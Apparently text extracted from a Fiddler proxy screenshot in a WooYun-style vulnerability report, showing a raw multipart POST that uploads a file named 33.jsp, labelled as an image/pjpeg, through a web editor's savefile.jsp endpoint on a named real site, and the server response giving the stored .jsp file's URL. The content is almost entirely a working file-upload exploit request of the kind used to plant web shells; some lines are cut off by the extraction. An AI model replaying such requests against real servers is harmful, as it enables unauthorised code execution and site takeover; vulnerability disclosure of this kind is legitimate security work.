 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.nxzj.org.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=full&
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (con
Host: www.nxzj.org.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=utf-8
script>
parent.d_fromurl.value="http://www.nxzj.org.cn:80/extfile/20150327/2015032711332933.jsp
parent.ReturnValue();
/script>
Find... (press Ctrl+Enter to highlight all) View in Notepad